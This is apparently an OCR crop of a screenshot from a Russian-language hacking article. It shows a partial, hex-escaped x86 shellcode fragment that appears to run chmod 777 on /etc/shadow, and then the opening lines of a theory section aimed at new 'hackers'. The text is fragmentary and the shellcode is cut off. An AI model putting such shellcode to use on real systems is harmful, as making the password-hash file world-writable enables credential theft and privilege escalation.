
chmod 777
системная команда, вроде
/etc/shadow)
:
x31xc0x50xb0x0fx68x61x64x6fx77x68x63x2fx
x68x68x2fx2fx65x74x89xe3x31xc9x66xb9xffx
Немного теории
Уверен, что многие наши читатели и так знают те
истины, которые я хочу описать в теоретическом
разделе, но не будем забывать про недавно
присоединившихся к нам хакеров и постараемся
облегчить их вхождение в наше непростое дело.